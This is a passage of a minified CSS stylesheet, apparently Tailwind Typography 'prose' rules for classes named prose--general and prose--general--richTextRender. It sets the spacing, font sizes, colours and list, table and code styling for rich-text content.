:where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general :where(.md\:prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(.md\:prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(.md\:prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general :where(.md\:prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general :where(.md\:prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general :where(.md\:prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general{margin-bottom:-1.25rem}.prose--general :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}@media (min-width:990px){.prose--general{max-width:64rem}.prose--general :is(:where(h1,h2,h3,h4,h5,h6,th):not(:where([class~=not-prose],[class~=not-prose] *))){margin-top:0}}.prose--general a{--tw-text-opacity:1;color:rgb(31 116 219/var(--tw-text-opacity,1))}.prose--general a:hover{--tw-text-opacity:1;color:rgb(9 65 133/var(--tw-text-opacity,1))}.prose--general p{line-height:28px}.prose--general h2{margin-bottom:.5rem;font-size:1.5rem;line-height:1.75rem}@media (min-width:990px){.prose--general h2{font-size:1.75rem;line-height:2rem}}.prose--general h3{margin-bottom:.5rem;font-size:1.25rem;line-height:1.75rem}@media (min-width:990px){.prose--general h3{font-size:1.5rem;line-height:1.75rem}}.prose--general h4{margin-bottom:.5rem;font-size:1rem;line-height:1.5rem}@media (min-width:990px){.prose--general h4{font-size:1.25rem;line-height:1.75rem}}.prose--general h5,.prose--general h6{margin-bottom:.5rem}.prose--general h6{font-size:.875rem;line-height:1.25rem}.prose--general h5+p,.prose--general h6+p{margin-top:0}.prose--general ol,.prose--general ul{margin-bottom:1rem}@media (min-width:990px){.prose--general ol,.prose--general ul{margin-bottom:1.25rem}}.prose--general ol li,.prose--general ul li{margin-top:0;margin-bottom:0}.prose--general ol li p,.prose--general ul li p{margin:0}.prose--general blockquote{margin-top:2rem;margin-bottom:2rem;border-left-width:1px;padding-left:1rem;font-size:1rem;line-height:1.5rem;font-style:normal}@media (min-width:990px){.prose--general blockquote{margin-top:2.5rem;margin-bottom:2.5rem;padding-left:2rem;font-size:1.25rem;line-height:1.75rem}}.prose--general blockquote p{line-height:1.75rem}.prose--general blockquote p:after,.prose--general blockquote p:before{--tw-content:none;content:var(--tw-content)}.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=A s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender :where(ol[type=a s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-alpha}.prose--general--richTextRender :where(ol[type=I]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type=I s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-roman}.prose--general--richTextRender :where(ol[type=i s]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:lower-roman}.prose--general--richTextRender :where(ol[type="1"]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:disc;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{font-weight:400;color:var(--tw-prose-counters)}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *))::marker{color:var(--tw-prose-bullets)}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.25em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){border-color:var(--tw-prose-hr);border-top-width:1px;margin-top:3em;margin-bottom:3em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-style:italic;color:var(--tw-prose-quotes);border-inline-start-width:.25rem;border-inline-start-color:var(--tw-prose-quote-borders);quotes:"\201C""\201D""\2018""\2019";margin-top:1.6em;margin-bottom:1.6em;padding-inline-start:1em}.prose--general--richTextRender :where(blockquote p:first-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:open-quote}.prose--general--richTextRender :where(blockquote p:last-of-type):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:close-quote}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:800;font-size:2.25em;margin-bottom:.8888889em;line-height:1.1111111}.prose--general--richTextRender :where(h1 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:900;color:inherit}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:700;font-size:1.5em;margin-top:2em;margin-bottom:1em;line-height:1.3333333}.prose--general--richTextRender :where(h2 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:800;color:inherit}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;font-size:1.25em;margin-top:1.6em;margin-bottom:.6em;line-height:1.6}.prose--general--richTextRender :where(h3 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;margin-top:1.5em;margin-bottom:.5em;line-height:1.5}.prose--general--richTextRender :where(h4 strong):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:700;color:inherit}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){display:block;margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-weight:500;font-family:inherit;color:var(--tw-prose-kbd);box-shadow:0 0 0 1px var(--tw-prose-kbd-shadows),0 3px 0 var(--tw-prose-kbd-shadows);font-size:.875em;padding-top:.1875em;padding-inline-end:.375em;padding-bottom:.1875em;padding-inline-start:.375em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-code);font-weight:600;font-size:.875em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:"`"}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:"`"}.prose--general--richTextRender :where(a code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h1 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.875em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit;font-size:.9em}.prose--general--richTextRender :where(h4 code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th code):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-pre-code);background-color:var(--tw-prose-pre-bg);overflow-x:auto;font-weight:400;font-size:.875em;line-height:1.7142857;margin-top:1.7142857em;margin-bottom:1.7142857em;border-radius:.375rem;padding-top:.8571429em;padding-inline-end:1.1428571em;padding-bottom:.8571429em;padding-inline-start:1.1428571em}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)){background-color:transparent;border-width:0;border-radius:0;padding:0;font-weight:inherit;color:inherit;font-size:inherit;font-family:inherit;line-height:inherit}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):before{content:none}.prose--general--richTextRender :where(pre code):not(:where([class~=not-prose],[class~=not-prose] *)):after{content:none}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){width:100%;table-layout:auto;margin-top:2em;margin-bottom:2em;font-size:.875em;line-height:1.7142857}.prose--general--richTextRender :where(thead):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-headings);font-weight:600;vertical-align:bottom;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(tbody tr):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:1px;border-bottom-color:var(--tw-prose-td-borders)}.prose--general--richTextRender :where(tbody tr:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){border-bottom-width:0}.prose--general--richTextRender :where(tbody td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:baseline}.prose--general--richTextRender :where(tfoot):not(:where([class~=not-prose],[class~=not-prose] *)){border-top-width:1px;border-top-color:var(--tw-prose-th-borders)}.prose--general--richTextRender :where(tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){vertical-align:top}.prose--general--richTextRender :where(th,td):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:start}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-captions);font-size:.875em;line-height:1.4285714;margin-top:.8571429em}.prose--general--richTextRender{--tw-prose-body:#1a1a1a;--tw-prose-headings:#1a1a1a;--tw-prose-lead:#1a1a1a;--tw-prose-links:#1a1a1a;--tw-prose-bold:#1a1a1a;--tw-prose-counters:#1a1a1a;--tw-prose-bullets:#1a1a1a;--tw-prose-hr:#1a1a1a;--tw-prose-quotes:#595959;--tw-prose-quote-borders:#595959;--tw-prose-captions:#1a1a1a;--tw-prose-kbd:#111827;--tw-prose-kbd-shadows:rgba(17,24,39,.1);--tw-prose-code:#1a1a1a;--tw-prose-pre-code:#1a1a1a;--tw-prose-pre-bg:#1a1a1a;--tw-prose-th-borders:#1a1a1a;--tw-prose-td-borders:#1a1a1a;--tw-prose-invert-body:#1a1a1a;--tw-prose-invert-headings:#1a1a1a;--tw-prose-invert-lead:#1a1a1a;--tw-prose-invert-links:#1a1a1a;--tw-prose-invert-bold:#1a1a1a;--tw-prose-invert-counters:#1a1a1a;--tw-prose-invert-bullets:#1a1a1a;--tw-prose-invert-hr:#1a1a1a;--tw-prose-invert-quotes:#595959;--tw-prose-invert-quote-borders:#595959;--tw-prose-invert-captions:#1a1a1a;--tw-prose-invert-kbd:#fff;--tw-prose-invert-kbd-shadows:hsla(0,0%,100%,.1);--tw-prose-invert-code:#1a1a1a;--tw-prose-invert-pre-code:#1a1a1a;--tw-prose-invert-pre-bg:rgba(0,0,0,.5);--tw-prose-invert-th-borders:#1a1a1a;--tw-prose-invert-td-borders:#1a1a1a;font-size:1rem;line-height:1.75}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;margin-bottom:.5em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.375em}.prose--general--richTextRender :where(.prose>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(.prose>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em}.prose--general--richTextRender :where(.prose>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.25em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.75em;margin-bottom:.75em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25em;margin-bottom:1.25em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5em;padding-inline-start:1.625em}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.5714286em;padding-inline-end:.5714286em;padding-bottom:.5714286em;padding-inline-start:.5714286em}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2em;margin-bottom:2em}.prose--general--richTextRender :where(.prose>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{margin-bottom:-1.25rem}.prose--general--richTextRender :where(table td,table th):not(:where([class~=not-prose],[class~=not-prose] *)){text-align:left}.prose--general--richTextRender :where(table tr p,table th p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.25rem}.prose--general--richTextRender{font-size:.875rem;line-height:1.7142857}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;line-height:1.5555556;margin-top:.8888889em;margin-bottom:.8888889em}.prose--general--richTextRender :where(blockquote):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.3333333em;margin-bottom:1.3333333em;padding-inline-start:1.1111111em}.prose--general--richTextRender :where(h1):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:2.1428571em;margin-top:0;margin-bottom:.8em;line-height:1.2}.prose--general--richTextRender :where(h2):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.4285714em;margin-top:1.6em;margin-bottom:.8em;line-height:1.4}.prose--general--richTextRender :where(h3):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:1.2857143em;margin-top:1.5555556em;margin-bottom:.4444444em;line-height:1.5555556}.prose--general--richTextRender :where(h4):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.4285714em;margin-bottom:.5714286em;line-height:1.4285714}.prose--general--richTextRender :where(img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(picture>img):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(video):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(kbd):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;border-radius:.3125rem;padding-top:.1428571em;padding-inline-end:.3571429em;padding-bottom:.1428571em;padding-inline-start:.3571429em}.prose--general--richTextRender :where(code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em}.prose--general--richTextRender :where(h2 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.9em}.prose--general--richTextRender :where(h3 code):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8888889em}.prose--general--richTextRender :where(pre):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.6666667;margin-top:1.6666667em;margin-bottom:1.6666667em;border-radius:.25rem;padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(ul):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(li):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;margin-bottom:.2857143em}.prose--general--richTextRender :where(ol>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(ul>li):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:.4285714em}.prose--general--richTextRender :where(.prose-sm>ul>li p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ul>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(.prose-sm>ol>li>p:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:1.1428571em}.prose--general--richTextRender :where(ul ul,ul ol,ol ul,ol ol):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.5714286em;margin-bottom:.5714286em}.prose--general--richTextRender :where(dl):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em;margin-bottom:1.1428571em}.prose--general--richTextRender :where(dt):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.1428571em}.prose--general--richTextRender :where(dd):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:.2857143em;padding-inline-start:1.5714286em}.prose--general--richTextRender :where(hr):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:2.8571429em;margin-bottom:2.8571429em}.prose--general--richTextRender :where(hr+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h2+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h3+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(h4+*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(table):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.5}.prose--general--richTextRender :where(thead th):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(thead th:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(thead th:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(tbody td,tfoot td):not(:where([class~=not-prose],[class~=not-prose] *)){padding-top:.6666667em;padding-inline-end:1em;padding-bottom:.6666667em;padding-inline-start:1em}.prose--general--richTextRender :where(tbody td:first-child,tfoot td:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-start:0}.prose--general--richTextRender :where(tbody td:last-child,tfoot td:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){padding-inline-end:0}.prose--general--richTextRender :where(figure):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:1.7142857em;margin-bottom:1.7142857em}.prose--general--richTextRender :where(figure>*):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:0}.prose--general--richTextRender :where(figcaption):not(:where([class~=not-prose],[class~=not-prose] *)){font-size:.8571429em;line-height:1.3333333;margin-top:.6666667em}.prose--general--richTextRender :where(.prose-sm>:first-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0}.prose--general--richTextRender :where(.prose-sm>:last-child):not(:where([class~=not-prose],[class~=not-prose] *)){margin-bottom:0}.prose--general--richTextRender{overflow-wrap:break-word}@media (min-width:990px){.prose--general--richTextRender{color:var(--tw-prose-body);max-width:65ch}.prose--general--richTextRender :where(p):not(:where([class~=not-prose],[class~=not-prose] *)){margin-top:0;margin-bottom:1.25em}.prose--general--richTextRender :where([class~=lead]):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-lead);font-size:1.25em;line-height:1.6;margin-top:1.2em;margin-bottom:1.2em}.prose--general--richTextRender :where(a):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-links);text-decoration:underline;font-weight:500}.prose--general--richTextRender :where(strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:var(--tw-prose-bold);font-weight:600}.prose--general--richTextRender :where(a strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(blockquote strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(thead th strong):not(:where([class~=not-prose],[class~=not-prose] *)){color:inherit}.prose--general--richTextRender :where(ol):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:decimal;margin-top:1.25em;margin-bottom:1.25em;padding-inline-start:1.625em}.prose--general--richTextRender :where(ol[type=A]):not(:where([class~=not-prose],[class~=not-prose] *)){list-style-type:upper-alpha}.prose--general--richTextRender 